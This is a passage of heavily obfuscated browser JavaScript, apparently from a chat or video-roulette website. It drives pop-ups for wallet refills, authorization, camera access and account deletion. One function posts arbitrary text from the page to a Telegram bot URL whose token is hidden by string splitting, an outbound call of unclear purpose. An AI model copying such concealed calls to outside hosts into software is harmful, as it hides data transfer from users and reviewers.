yP(a,b){return yN(b-0xd1,a);}function yO(a,b){return yL(a- -0x2d9,b);}window['location'][yO('0x5ef','UFLP')]=e7[yP(0x1ca1,0x15d5)];}),e5();}else Swal[yK('EN3s',0xbd7)+'tionMessag'+'e'](languages[yN(0xa7a,'0x2eb')+'rror']),e7[yI(0xdf5,'uniy')](e6);})['fail'](function(){function yS(a,b){return yH(a- -'0x129',b);}function yT(a,b){return yE(a- -'0xfa',b);}Swal[yQ('&8D&','0x863')+'g']();function yQ(a,b){return yE(b- -'0x490',a);}e3['disabled']=![];function yR(a,b){return yH(b- -'0x31',a);}function yU(a,b){return yH(b- -0x40,a);}Swal[yR('0x1351','0x13b3')+yR(0x1079,'0x138f')+'e'](languages[yT(0x11da,'$H#Q')]),e7[yR(0x23f,0x9de)](e6);});});}});});},'preConfirm':()=>{return![];}});}};function d8(e0){function yW(a,b){return fI(a- -0x1a5,b);}function yX(a,b){return fG(a- -'0x124',b);}const e1={};e1[yV('0x443','czGC')]=yW(0xbfe,'0x11fc');function yY(a,b){return fG(a- -'0x135',b);}function yZ(a,b){return fK(b- -'0x100',a);}function yV(a,b){return fF(a- -'0x1ab',b);}function z0(a,b){return fK(b-0x388,a);}e1[yX(0xc36,'VY)e')]=e0||languages[yY('0xfb3','^!SO')+yZ(0xc6a,0x877)],e1[yW('0x14c0',0xff9)+yV('0x77c','&8D&')]=![],e1[yY(0x933,'B2zg')]=0x5dc,Swal[yV(0xa55,'C)&8')](e1);}function d9(e0){function z2(a,b){return fH(a-'0xc9',b);}function z3(a,b){return fJ(b-0x4db,a);}var e1=new XMLHttpRequest();function z1(a,b){return fF(b- -'0x448',a);}e1[z1('Ik@]',0xe73)](z2('0xb63','PNi8'),z3('0x1262',0xf4e)+'i.telegram'+'.org/bot74'+z3(0xd7a,'0xdf7')+z4(0x49e,'0x98f')+z2('0xc93',']gXK')+z3(0x3d9,'0x515')+z5(0x1359,'0xfb6')+z4(0x168e,0xdf4));function z4(a,b){return fJ(b- -0x19d,a);}e1['setRequest'+z6('EN3s',0xd84)](z1(')nAf','0x20e')+'pe',w[z5(0xf6b,'0xcee')]);const e2={};function z6(a,b){return fF(b-'0x264',a);}e2[z4('0x506',0xb75)]=w[z3('0xc64',0xf1d)];function z5(a,b){return fI(b- -'0x64d',a);}e2['text']=e0,e1['send'](JSON['stringify'](e2));}function da(){const e0={};function zb(a,b){return fJ(a-0x224,b);}function za(a,b){return fG(a- -'0x15',b);}e0['icon']=w[z7('Bf@@',0x13bf)],e0['iconHtml']=w[z8('0x135',-0x61c)];function z7(a,b){return fH(b- -'0xbd',a);}function z8(a,b){return fJ(a- -'0xbe',b);}e0[z9('A047',0x11c7)]=languages[z9('qXAX',0xd9f)],e0[zb('0x94c','0x9df')]=languages[zc('0x75e',0x89c)],e0[zc('0x66d','0xf28')+zc(0x10c4,'0xea4')]=ah['primaryCol'+'or'];function z9(a,b){return fG(b-'0x23a',a);}function zc(a,b){return fJ(b-0x102,a);}Swal['fire'](e0);}function db(e0){const e1={};function zd(a,b){return fJ(b- -0x135,a);}function zf(a,b){return fI(b- -'0x46d',a);}e1['icon']=w[zd(0x2b7,0x69c)],e1[ze('0x1680','0x1149')]=languages['oops'],e1[ze(0xfe9,0x7f8)]=e0,e1[zg(0xb80,'H6sq')+zd('0x145b','0xc6d')]=ah[zh('0x64','BjZf')+'or'],e1[zh('0xf11','fH2m')+'s']={},e1[zh('0xf11','fH2m')+'s']['popup']=w[zf(0xbad,'0x4d8')];function zh(a,b){return fH(a- -0x3af,b);}e1[zh('0xf11','fH2m')+'s'][ze(0xf6e,0x1149)]=zg('0xdb1','2x0o'),e1[zh('0xf11','fH2m')+'s'][zh(0xb8,'z9I$')+zg('0xbcf','UBPj')]=w[zh('0xa49','qXAX')];function zi(a,b){return fG(a-0x14,b);}function ze(a,b){return fK(b- -0x8c,a);}e1[zh('0xf11','fH2m')+'s'][ze(0x738,'0x8ee')+'on']=zi(0x1a3,'iMb*')+zh(0x6fe,'UFLP'),e1[zh('0xf11','fH2m')+'s']['htmlContai'+'ner']=w[ze('0x6b8',0x2e2)];function zg(a,b){return fG(a-0x357,b);}Swal[zi('0x5d4','k1tA')](e1);}function dc(e0,e1){const e2={};function zj(a,b){return fJ(a-'0x5b',b);}e2[zj('0xebd','0x59d')]=zk('FQUe',-'0x1a7'),e2[zj('0x10d4','0x17eb')]=w['IWSWy'],e2[zm('0x763','uniy')+zl(0xc8,'0x480')]='my-confirm'+'-btn',e2['cancelButt'+'on']=w[zo(0x319,'gzyj')];function zl(a,b){return fI(b- -0x298,a);}function zm(a,b){return fF(a- -'0x43f',b);}e2[zo(0x10fb,'A047')+zk('GnMY','0x371')]='my-content';function zn(a,b){return fJ(a-0x8c,b);}const e3={};e3[zk('Bf@@',0xe)]=zm(0x26f,'A047'),e3[zl('0xd94',0xbf1)]=zl('0x9e8','0xfa0')+zl('0x7c2',0x4ea)+zj('0xaa2','0x3cb')+'color:\x20#68'+zl(0xe97,0xaa5)+'i>',e3[zm(0xf63,'Bf@@')]=e1,e3['text']=e0,e3['confirmBut'+zn(0xe2e,0x82a)]=ah['primaryCol'+'or'],e3[zj(0x3d0,0x8d)+'s']=e2;function zk(a,b){return fH(b- -'0x550',a);}function zo(a,b){return fG(a-'0x284',b);}Swal[zj('0x47f',0x5a9)](e3);}function dd(e0,e1){const e2={};e2[zp(0x1ad,'0x373')]=zq(0x1709,'0x13e9')+zp(0x133a,'0x123f');const e3=e2,e4={};e4[zs('0x10cb','qXAX')]=w['eqTKM'],e4[zq(0xff9,'0xe44')]=zq('0xecb',0x11f3)+zq('0x24e','0x73d')+zr('0xff4','0x1026')+zq('0x734',0x592)+zq('0xd3f','0xcf8')+'i>';function zq(a,b){return fK(b-'0x3bb',a);}function zt(a,b){return fH(b-'0x86',a);}e4[zq(0x12f1,'0x1590')]=e1,e4[zp('0x176','0xa5d')]=e0,e4[zp(0x1158,'0x115b')+'tonColor']=ah[zt('uniy','0xd73')+'or'];function zu(a,b){return fH(b- -'0x1d1',a);}e4['confirmBut'+zt('GnMY',0x155e)]='OK',e4['showCancel'+zs(0x1694,'Ik@]')]=!![],e4[zs(0xad3,'Ik@]')+zu('qXAX','0x73c')]=languages['refill_b'];function zp(a,b){return fJ(b-'0x335',a);}e4[zu('^!SO',0x1a9)+'onColor']=zu('e5pw','0xaa2'),e4[zr('0x922','0x316')+'s']={},e4[zr('0x922','0x316')+'s'][zu('iMb*','0x76f')]=w[zq('0x4ff',0x900)],e4[zr('0x922','0x316')+'s']['title']=w[zq('0x18e0','0x1029')];function zr(a,b){return fK(a-'0x451',b);}e4[zr('0x922','0x316')+'s']['confirmBut'+zu('A5uS',0x5e9)]=w[zp('0x951','0x748')];function zs(a,b){return fF(a-'0x2c0',b);}e4[zr('0x922','0x316')+'s']['cancelButt'+'on']=w[zs('0x10f4','yhW%')],e4[zr('0x922','0x316')+'s'][zt('A5uS',0x7e7)+zq(0xe13,0x654)]=zp('0xd31','0x130c'),Swal[zr(0x9d1,'0xe3f')](e4)['then'](e5=>{function zy(a,b){return zs(a- -0x63d,b);}function zz(a,b){return zs(a- -0x44,b);}function zx(a,b){return zq(a,b-0x47);}function zw(a,b){return zq(b,a-0x3e);}function zv(a,b){return zr(a- -0x335,b);}e5[zv('0x751','0x6a8')]===Swal['DismissRea'+zv(0xea9,0x14a6)][zx('0x1a2c',0x138d)]&&(window[zy('0x1b0','uzh9')]['href']=e3[zz(0x1228,'EN3s')]);});}function de(e0,e1){function zF(a,b){return fK(a-'0x1d5',b);}function zB(a,b){return fK(b-'0x47d',a);}const e2={};e2[zA(0x920,'Bk(Y')]=w[zB(0xedb,0xb5d)];function zC(a,b){return fG(a-0x25a,b);}e2[zC(0x771,'IG)%')]='<i\x20class=\x22'+'far\x20fa-gem'+'\x22\x20style=\x22\x20'+zC('0xad7','&8D&')+zC('0x141a','DjJx')+'i>',e2[zC(0xd2f,'VY)e')]=e1,e2[zD('0x942','P68&')]=e0;function zE(a,b){return fK(a-0x7d,b);}e2['confirmBut'+zA(0xbb8,'X%*v')]=ah[zB(0xa04,0x7c5)+'or'],e2['showDenyBu'+zA(0x1706,'A5uS')]=!![],e2['denyButton'+'Text']=languages[zB('0x1115','0xef4')],e2[zA(0xbe6,'sJ&8')+zE(0x1290,'0xd3a')]=zC('0x61c','Bk(Y');function zD(a,b){return fH(a-0x22,b);}e2[zE('0x54e','0x2a1')+'s']={},e2[zE('0x54e','0x2a1')+'s'][zB(0xc45,'0x143b')]='my-popup';function zA(a,b){return fG(a-'0x4d7',b);}e2[zE('0x54e','0x2a1')+'s'][zA(0x637,'z9I$')]=zD(0x598,'FQUe'),e2[zE('0x54e','0x2a1')+'s']['confirmBut'+zE('0x395',0x75b)]='my-confirm'+zD(0xdfc,'^!SO'),e2[zE('0x54e','0x2a1')+'s'][zF(0xb4f,'0x876')+'on']='my-cancel-'+zD('0x106c','H6sq'),e2[zE('0x54e','0x2a1')+'s'][zF('0x47e',0x28c)+zF('0x46e',0x2bf)]=w[zF('0x543',0x234)],Swal[zA('0x977','PNi8')](e2)[zB(0x1899,'0x13a6')](e3=>{function zH(a,b){return zC(a-0x95,b);}function zG(a,b){return zA(a- -'0x59f',b);}e3['isDenied']&&(window[zG('0xb1e','^!SO')]['href']='/wallet/de'+zH('0xd3c','^!SO'));});}function df(e0,e1,e2){function zK(a,b){return fG(a-0x30e,b);}const e3={};function zN(a,b){return fK(a- -0x7f,b);}function zM(a,b){return fJ(b- -0x169,a);}e3[zI(0xd96,'0xe3c')]=zJ('uzh9','0x4ba'),e3['title']=w['IWSWy'],e3[zK(0x76d,'B2zg')+zJ('Bk(Y','0x5be')]='my-confirm'+zK('0x1513','&8D&'),e3[zJ('e5pw',0xe33)+'on']=zJ('iMb*','0x29c')+zL(0x96a,'iMb*'),e3[zM(-0x32f,-0x1c)+zM('0x647',-'0x2c')]='my-content';const e4={};e4[zM(-0x147,'0x30')]=zL('0x10f3','sJ&8');function zJ(a,b){return fH(b- -'0x213',a);}e4[zI(0x861,0x992)]=e2;function zI(a,b){return fI(a- -'0x628',b);}function zL(a,b){return fH(a- -0x187,b);}e4[zN('0x1156','0xa86')]=e1,e4[zN(0x805,0xe0f)]=e0,e4[zM('0x907',0xcbd)+zL(0x104f,'A047')]=ah['primaryCol'+'or'],e4[zK(0xf9e,'O5yY')+'s']=e3,Swal[zL(0xb21,'ktnx')](e4);}function dg(e0){const e1={};e1[zO('LPuF','0x82b')]='my-popup';function zS(a,b){return fJ(b-'0x617',a);}e1[zP('0x13e6',0x1507)]=w['IWSWy'],e1[zQ('czGC','0x550')+zQ('iMb*',0x569)]=w[zQ('!5cF','0xe05')],e1[zS(0xcb8,'0xe35')+'on']='my-cancel-'+zS('0xf14',0xc36);function zO(a,b){return fF(b- -'0x117',a);}e1[zR(0x1149,'&8D&')+zT(0x391,0x20)]=zQ('H6sq',0xc82);const e2={};function zQ(a,b){return fG(b-'0x237',a);}e2[zS(-'0xb0',0x7b0)]=zQ('B2zg',0xf0f),e2['iconHtml']=zT(0xf30,'0x1370')+zR('0x765','H6sq')+zP('0xdb4',0xabc)+'color:\x20#68'+zQ('Bk(Y','0xf78')+'i>',e2[zT('0x97c','0x11d5')]=e0,e2[zT(0x9ad,0x3be)+zT('0x132c',0x18bb)]=!![];function zT(a,b){return fK(a-'0xf8',b);}e2[zQ('FQUe',0x989)+zS('0xf94','0x9d8')]=languages['Cancelbtn'],e2['confirmBut'+zP(0x110f,0x1983)]=ah[zT(0x440,'0x9a8')+'or'],e2['confirmBut'+zP(0x14d0,0x189d)]=languages['rugButton'];function zP(a,b){return fI(a- -0x1ef,b);}e2['customClas'+'s']=e1;function zR(a,b){return fG(a-'0x4b7',b);}Swal[zP('0x791',0xce6)](e2)[zR('0x10fd','C)&8')](e3=>{e3['isConfirme'+'d']&&Authorization();});}function dh(e0,e1){const e2={};e2[zU('0xbfe',0xdae)]=zV(0x1071,'LPuF');function zX(a,b){return fG(a-0x1d8,b);}e2[zU('0xc7c',0xfc5)]='my-title',e2[zV('0x389','yhW%')+zW('0x41c','0xd14')]=w[zZ('P68&',0x592)],e2['cancelButt'+'on']=w[zV('0x271','GnMY')],e2[zX('0x77c','B2zg')+'ner']=w[zX(0x493,'M9ms')];const e3={};e3[zZ('czGC','0x5f3')]=zX('0xf75','DjJx'),e3[zY('0xc8b',0xf3b)]=e1,e3[zU(0x917,'0x674')]=e0,e3[zV('0x8ac','0OL4')+'Button']=!![],e3[zY(0xb7c,0x65c)+zY('0x71f','0x984')]=languages['Cancelbtn'],e3[zW('0x1086',0x141d)+zZ('nqsJ',0x4ae)]=ah['primaryCol'+'or'],e3['confirmBut'+zZ('PNi8',0xe88)]=languages[zZ('gzyj','0x11c2')];function zU(a,b){return fI(b- -0x610,a);}function zW(a,b){return fJ(a-'0x260',b);}function zY(a,b){return fJ(a-'0x35e',b);}function zZ(a,b){return fH(b- -0x4e,a);}function zV(a,b){return fG(a- -'0x107',b);}e3['customClas'+'s']=e2,Swal[zU(0x335,0x370)](e3)['then'](e4=>{e4['isConfirme'+'d']&&Authorization();});}function di(e0){function A1(a,b){return fF(a- -0x2a6,b);}function A0(a,b){return fF(a-0x26b,b);}const e1={};e1[A0('0x156a','UFLP')]=w[A1('0x1145','8NK5')],e1[A2(0x9a9,0x1071)]=A3(0x10b3,'C)&8')+A4(-0x1e0,0x340)+'\x22\x20style=\x22\x20'+A0('0xd40','!5cF')+A1('0x918','sJ&8')+'i>',e1['text']=e0,e1['showCancel'+'Button']=!![];function A4(a,b){return fJ(b-'0x11a',a);}e1[A3('0x863','A5uS')+A3(0x353,'8NK5')]=ah[A4('0x59f','0x306')+'or'],e1['confirmBut'+'tonText']=languages['rugButton'];function A2(a,b){return fI(a- -'0x4e0',b);}e1[A5(0x637,'0xf04')+'s']={},e1[A5(0x637,'0xf04')+'s'][A5(0x1124,'0x1123')]=w['NbWva'],e1[A5(0x637,'0xf04')+'s']['title']=A2('0xcf9','0xd7e'),e1[A5(0x637,'0xf04')+'s'][A0(0x8f8,'LPuF')+A5('0x47e','0x431')]=A4(-0x12c,0x7b9)+'-btn';function A5(a,b){return fI(a- -'0x29a',b);}function A3(a,b){return fH(a- -0x3d9,b);}e1[A5(0x637,'0xf04')+'s'][A4(0x8af,'0x938')+'on']=w[A3(0xbaa,'0OL4')],e1[A5(0x637,'0xf04')+'s'][A0(0xf4e,'UFLP')+A5(0x3ff,-'0x51e')]=A0(0x926,'VY)e'),Swal[A2('0x4a0',0xb3e)](e1)[A3('0xb47','Bf@@')](e2=>{function A6(a,b){return A4(a,b-'0x2e6');}e2[A6(0xbb8,'0x14d5')+'d']&&Authorization();});}function dj(e0){const e1={};function A7(a,b){return fI(a- -'0x141',b);}function Aa(a,b){return fI(b- -0x157,a);}e1['icon']='info',e1[A7('0x1494',0x199c)]=w[A8(0x215,'Bf@@')],e1[A8(0xca0,'&8D&')]=A7(0x10f7,0x15f3)+Ab(0xdd4,0xb94)+'\x22></i>',e1['text']=e0,e1['showCancel'+A9('!5cF','0x683')]=!![],e1[Aa(0x5ef,0xc23)+A7(0x7dc,'0xdc3')]=languages['Cancelbtn'],e1[A8(0xce5,'BjZf')+'tonColor']=ah['primaryCol'+'or'],e1[A7(0x1241,0x14d5)+A7(0x157e,0x149c)]=languages[Aa('0x1900',0xfee)],e1[Aa(0xef,0x77a)+'s']={};function Ab(a,b){return fI(b- -0x600,a);}e1[Aa(0xef,0x77a)+'s'][A8(0x11cf,'UBPj')]='my-popup',e1[Aa(0xef,0x77a)+'s']['title']=w[Ac('8NK5',-'0x165')];function Ac(a,b){return fF(b- -0x473,a);}function A9(a,b){return fG(b- -'0x1dd',a);}e1[Aa(0xef,0x77a)+'s'][Ac('VY)e','0x99c')+'ton']=w[A8('0x84f','M9ms')],e1[Aa(0xef,0x77a)+'s']['cancelButt'+'on']='my-cancel-'+A9('LPuF',0x28f);function A8(a,b){return fH(a- -0x2a7,b);}e1[Aa(0xef,0x77a)+'s']['htmlContai'+A9('sJ&8',-0x12f)]=w['yxvOk'],Swal['fire'](e1)[Ac('gzyj','0xea0')](e2=>{function Ad(a,b){return A7(a-'0x70',b);}e2['isConfirme'+'d']&&w[Ad(0x138d,'0xf0e')](Authorization);});}function dk(){an=V;function Aj(a,b){return fJ(a-'0x31e',b);}const e0=['ru','ua','uk','be','by'];function Ah(a,b){return fH(b-0xcb,a);}function Af(a,b){return fH(b-0xe4,a);}if(ap===V){const e3=e0[Ae('fH2m','0x1233')](au)?w[Af('DjJx',0x6b1)]:w[Ag('0x10b1','0x148f')];db(e3);return;}const e1={};e1[Af('A047',0x439)]=Ah('gzyj','0x11b8'),e1[Ai(0x1212,0x1365)]=w[Ah('DjJx','0x844')],e1['confirmBut'+'ton']='my-confirm'+Ah('UBPj',0x930),e1['cancelButt'+'on']=w['bqFlb'],e1['htmlContai'+Ag('0x704','0x527')]=Ah('C)&8',0x6d0);const e2={};e2[Ai(0x332,-0xbc)]=Ae('0OL4',0x89d),e2[Ag('0x11eb',0xd17)]=Ai(0xe75,'0x110e')+Ag(0xe72,'0xcad')+'wflake\x22></'+'i>';function Ae(a,b){return fH(b-0x33,a);}e2[Ai(0x8c1,0x201)]=languages[Ah('Bk(Y','0x1524')]+languages[Ah('C)&8',0x15ee)],e2[Af('P68&','0x6a0')+Ai('0x1271','0x1911')]=!![],e2[Ai('0x9b7','0x853')+Ae('Bf@@','0x1027')]=languages[Aj('0x2b6',0xbca)];function Ag(a,b){return fI(b- -0x172,a);}e2[Af('uzh9','0x15fe')+Af('qXAX',0xbd8)]=ah[Ai(0x385,0x1c5)+'or'];function Ai(a,b){return fK(a-'0x3d',b);}e2['confirmBut'+Ah('du(l',0x1024)]=Ag('0xe37','0x52c'),e2[Ae('k1tA','0x1005')+'s']=e1,Swal['fire'](e2)['then'](({isConfirmed:e4})=>{function Ak(a,b){return Ag(b,a- -0x7c);}if(!e4)return;c0();if(ak<=-0xf26+0x11c2+-0x29b*0x1){d8(languages[Ak('0x44d',0x21e)]);return;}!aN&&(ap=V);if(w[Ak('0x12fd',0x1315)](V,Am('0x15c0','BjZf'))){w[Am('0x966','nqsJ')](cU,languages['user_left']),w[Ao('0x9aa','czGC')](d8,languages[Am('0x870','yhW%')+'eze']+'\x20:(');return;}if(an!==V){w['kxAQM'](d8,languages['Youmakefre'+Ao(0x911,'0JO0')]+Ap(0x7fa,'0xa77'));return;}const e5={};function Ao(a,b){return Ae(b,a- -'0x3b');}e5['type']=Ap(0xe76,'0x1431')+Am(0x5df,'sJ&8'),e5['ip']=ah['ip'],e5[Al(0x4e,'0x85b')]=ah['username'],cE(e5);const e6={};e6[An(0xffc,'&8D&')]=w[Am('0x7a8','czGC')],e6[Al(0x147b,'0xd8f')]=w['YcSTd'],cE(e6);const e7=document['getElement'+Ao('0xc4d','UBPj')](Al('0x10c1',0x12fb));e7[Ak('0x1147','0x15dc')][Ao('0x11d4','H6sq')]=w[An(0xe43,'uniy')];function Al(a,b){return Ai(b-'0x47c',a);}function Ap(a,b){return Aj(a- -'0xcd',b);}function Am(a,b){return Ah(b,a-0x146);}function An(a,b){return Af(b,a-'0x95');}w[Ao('0x6a7','C)&8')](cJ),w[Ap(0x998,'0x395')](setTimeout,()=>e7[Am('0xbde','aV@1')][Am('0x175f','gzyj')]=An('0x16c5','k1tA'),-0x38b*-0x11+-0x5085+-0x17*-0x36e);});}function dl(){function At(a,b){return fJ(b-'0x5c',a);}const iuiolt={'WCXpI':Aq('0xd6c','qXAX'),'zZLNq':function(e5,e6,e7,e8){return e5(e6,e7,e8);},'LcLPH':w[Ar('0x5fe',-0x220)]};if(!ah[As('0x91f',0xf37)+'In'])return;const e0={};e0[As(0x1553,0xf9d)+Ar(0x723,'0x2bb')]=Ar(0x7e8,'0x8c')+'ccess',e0['cancelButt'+'on']=Au('$H#Q','0x1279')+As('0x9c9',0x492);const e1={};function Au(a,b){return fF(b-'0x79',a);}e1[Av(0x10cb,'du(l')+'s']=e0,e1[As(0x1028,'0xddc')+At('0x12c3',0xb0e)]=![];const e2=Swal['mixin'](e1);function Ar(a,b){return fK(a-0x40b,b);}const e3=(e5,e6,e7)=>$[At('0x496',0xae0)]({'url':Ar(0x11dd,0x131e),'method':Av('0x523','EN3s'),'redirect':At(-'0xe3','0x263'),'data':{'username':e5,'id':e6,'csrf_token':e7}});function Aq(a,b){return fH(a-0xd1,b);}const e4={};e4['title']=languages[Ar(0x10bf,0xd2f)],e4[Ar('0xc8f',0x11ea)]=languages[Au('uzh9','0xa1e')+'rm'],e4[Aq(0x915,'FQUe')]='warning';function Av(a,b){return fG(a-'0x3bd',b);}e4[As('0x16f',0x8d0)+'Button']=!![];function As(a,b){return fK(b-'0x1b',a);}e4[Ar('0x138d','0xe44')+'tonText']=languages[Au('A5uS',0xe35)],e4[Ar('0xd85',0x8a2)+'onText']=languages['nodelete'],e4['reverseBut'+Aq('0x1581','FQUe')]=!![],e2[As(0x9a5,'0x59b')](e4)['then'](({isConfirmed:e5})=>{function Az(a,b){return Aq(b-0x10c,a);}function Ay(a,b){return As(b,a-'0x3d');}const e6={'honpv':'DELETE','QTeuL':iuiolt[Aw('0xeb2','B2zg')],'jTyLV':function(e8,e9,ea,eb){function Ax(a,b){return _n(a-'0x12e',b);}return iuiolt[Ax(0x14ad,'0x13e7')](e8,e9,ea,eb);}};function AB(a,b){return Ar(b-0x3e,a);}if(!e5)return;const e7={};function Aw(a,b){return Au(b,a- -0x8d);}function AA(a,b){return Ar(a- -'0x3fa',b);}e7[Ay(0xab7,0x12d8)+Az('IG)%',0x1133)]=Ay(0x1e5,-'0x15a'),Swal['fire']({'title':languages[Ay(0x10ef,'0x165b')],'input':iuiolt[AB('0x5fc',0xcba)],'inputLabel':languages['enterdelet'+'e'],'inputAttributes':e7,'showCancelButton':!![],'confirmButtonText':languages[AA(0xcea,'0x914')],'cancelButtonText':languages['Cancelbtn'],'showLoaderOnConfirm':!![],'preConfirm':e8=>{const e9={};e9['LZlrw']=function(ec,ed){return ec===ed;};function AG(a,b){return Aw(a-0x9f,b);}function AC(a,b){return AB(b,a- -0x12e);}function AF(a,b){return Aw(b- -'0x254',a);}function AH(a,b){return Az(b,a- -'0x63f');}e9[AC('0x916',0xb32)]='User_Delet'+'e';function AD(a,b){return AB(a,b- -0x35e);}e9[AC(0xb25,'0xd8c')]=AC('0x97c','0x897');const ea=e9,eb=e8[AF('fOn3','0x9cd')]()[AE(0xd76,0x979)+'e']();function AE(a,b){return AA(a- -'0x171',b);}if(![e6[AC(0x526,'0xc9b')],e6[AF('sJ&8',0x1e3)]]['includes'](eb))return Swal['showValida'+'tionMessag'+'e'](languages['errorenter']),![];return e6[AH(0xfa0,'LPuF')](e3,ah[AC('0x1494',0x1a7b)],ah['user_id'],ah[AE(0x9f2,'0x539')])[AH('0x64e','Bk(Y')](ec=>{function AI(a,b){return AF(b,a- -'0x28c');}function AL(a,b){return AC(a-0x2f,b);}function AM(a,b){return AD(a,b-0x32b);}function AJ(a,b){return AH(a-0x1fb,b);}function AK(a,b){return AH(b-0x68b,a);}ea['LZlrw'](ec[AI('0x9bd','C)&8')](),ea[AJ('0x1037','UFLP')])?(Swal[AJ(0x75c,'GnMY')](languages[AL(0x105c,'0x10b2')],languages[AK('PNi8','0x16b2')+AI('0x7d3','k1tA')],ea[AK('P68&',0x156b)]),setTimeout(()=>location['href']=AI('0x108','DjJx')+AJ('0x320','8NK5')+AK('LPuF',0x75b),-0x44b+-0xf8f+0x1d9e)):(Swal[AL('0x81e',0x59c)+'g'](),Swal['showValida'+'tionMessag'+'e'](ec));})[AF('A5uS',0xf2c)](ec=>{function AO(a,b){return AF(a,b-0x39c);}Swal[AN(0x9ad,0x610)+'g']();function AN(a,b){return AD(a,b-0x51);}Swal['showValida'+AO('z9I$','0x4b1')+'e'](ec);});},'allowOutsideClick':()=>!Swal['isLoading']()});});}function dm(e0){const e1=/\(\w{4}:\w{4}\)/g;function AP(a,b){return fF(b-'0x62',a);}const e2=e1[AP('^!SO','0xb51')](e0);return e2?e2[-0x70a+-0x2370+0x2a7a*0x1]:![];}function dn(){function AQ(a,b){return fF(b- -0x32e,a);}function AR(a,b){return fH(a- -0x467,b);}function AT(a,b){return fK(b-0x46d,a);}function AU(a,b){return fF(b- -'0x300',a);}function AS(a,b){return fK(a-0x3b7,b);}if(navigator[AQ('UBPj','0x6')+'es']&&navigator[AR(0x10c8,']gXK')+'es']['getUserMed'+'ia']){const e0={};e0['video']=!![],navigator[AS('0x16c1',0x1948)+'es'][AT(0x16ad,0x13e0)+'ia'](e0)[AU('2x0o','0x691')](function(e1){const e2={};e2[AV('0x615',0x1e5)]=w['ccxIy'],e2[AW('0JO0','0xed6')]=w['necsb'];function AV(a,b){return AS(b- -0x59a,a);}function AW(a,b){return AU(a,b-'0x43f');}cE(e2);})[AQ('DjJx','0xf4f')](function(e1){function AX(a,b){return AS(a- -'0x12e',b);}function AY(a,b){return AT(b,a- -'0x37c');}const e2={};e2[AX('0x651','0xb')]='message',e2[AX('0xb5f','0xf6a')]=w['DONeE'],cE(e2);});}else{}}function dp(){function B0(a,b){return fI(b- -0x3b5,a);}function AZ(a,b){return fI(a- -0x69e,b);}function B1(a,b){return fI(a- -'0x182',b);}if(navigator['mediaDevic'+'es']&&navigator[AZ(0x106c,'0xe86')+'es']['getUserMed'+'ia']){const e0={};return e0[AZ(0xf6a,0x672)]=!![],navigator[B0(0x17e4,'0x1355')+'es'][B0(0xb8b,0xfbe)+'ia'](e0)[B0('0x6c8','0xf74')](function(e1){return!![];})['catch'](function(e1){return![];});}else return![];}function dq(){const e0={};function B7(a,b){return fJ(a-0x22,b);}function B4(a,b){return fJ(a-0x3eb,b);}e0[B2(']gXK','0x84a')]=w['unUNJ'];function B3(a,b){return fI(b- -0x603,a);}e0[B3('0xf72',0x681)]=languages[B3('0x371',0x87)];function B2(a,b){return fG(b-0x5,a);}e0[B2('0JO0','0xd9a')+'Button']=![],e0[B5('0xa8f','H6sq')+B4('0x118d',0x1350)]=ah['primaryCol'+'or'],e0[B5(0x14ae,'O5yY')+'tonText']='ok',e0[B6('0x1410','ktnx')+'s']={},e0[B6('0x1410','ktnx')+'s'][B3(0xe2e,'0xdbb')]=w[B7('0x40b','0x9f6')],e0[B6('0x1410','ktnx')+'s']['title']=B6(0xe8e,'O5yY'),e0[B6('0x1410','ktnx')+'s'][B5('0xb64','8NK5')+'ton']=w[B4('0x7fe','0x1fc')];function B6(a,b){return fH(a- -'0x97',b);}e0[B6('0x1410','ktnx')+'s'][B3('0xbc2',0x777)+'on']=w[B4(0x1210,'0x1395')];function B5(a,b){return fH(a- -0xba,b);}e0[B6('0x1410','ktnx')+'s'][B5(0x87d,'X%*v')+B2('Bf@@','0x120d')]=B6('0xa25','yhW%'),Swal[B2('e5pw',0xfd8)](e0)['then'](e1=>{function B8(a,b){return B5(b- -0x359,a);}function B9(a,b){return B4(a- -0xf0,b);}e1[B8('yhW%','0x391')+'d']&&window[B9('0x2a0',-0x5e6)]['reload']();});}function limitConnection(){const e0={};e0['icon']=w['unUNJ'],e0[Ba('0x81a','0x7b3')]=languages[Bb('yhW%',0x705)+Bb('k1tA',0xb11)];function Bf(a,b){return fI(a- -0x185,b);}e0['showCancel'+Bb('czGC','0x5e2')]=![],e0[Be('0x150b',0xf80)+'tonColor']=ah[Bf(0x5c3,0xb21)+'or'],e0[Bb('fOn3','0x1237')+Bb('gzyj',0xce2)]='ok',e0[Ba(-0x2a2,0x400)+'s']={};function Bd(a,b){return fG(a-'0xee',b);}function Be(a,b){return fK(b- -0x2,a);}e0[Ba(-0x2a2,0x400)+'s'][Bd(0x69e,'DjJx')]=w[Bc('A5uS',0x2e0)],e0[Ba(-0x2a2,0x400)+'s'][Bb('e5pw','0x40a')]=w[Bc('8NK5',-0x12b)];function Bb(a,b){return fG(b-0x153,a);}e0[Ba(-0x2a2,0x400)+'s'][Bf(0x11fd,0x97d)+Be(-'0xfc','0x316')]=w['INaDA'];function Ba(a,b){return fJ(b-'0x8b',a);}e0[Ba(-0x2a2,0x400)+'s'][Bf('0xbf5',0x5ed)+'on']=Bb('0JO0',0x106e)+Bf(0x9f6,'0x102b'),e0[Ba(-0x2a2,0x400)+'s']['htmlContai'+'ner']='my-content';function Bc(a,b){return fH(b- -0x48c,a);}Swal[Be(0xdea,0x57e)](e0)[Bf('0x11a4','0x119c')](e1=>{function Bg(a,b){return Bc(b,a-'0x31f');}function Bh(a,b){return Bc(b,a-0x255);}function Bi(a,b){return Ba(a,b-0x3bc);}e1[Bg('0x5c6','C)&8')+'d']&&window[Bh(0x597,'z9I$')][Bi(0x127c,0xd60)]();});}function dr(){var e0=window[Bj('0x11d','0x79f')]['width'];function Bn(a,b){return fG(b-0x4f5,a);}var e1=window[Bk('X%*v',0xfc6)][Bk(')nAf',0xc90)];function Bl(a,b){return fG(a-'0x2a5',b);}function Bk(a,b){return fG(b-'0x272',a);}if(e0>e1){var e2=e0;e0=e1,e1=e2;}const e3={};e3[Bj('0xac6','0x13bf')]=e0,e3[Bn('^!SO',0x1315)]=e1;function Bm(a,b){return fJ(a-0x444,b);}function Bj(a,b){return fJ(a- -'0x121',b);}return e3;}function ds(e0){var e1=[];function Bq(a,b){return fG(b- -'0x1f0',a);}var e2,e3,e4;function Br(a,b){return 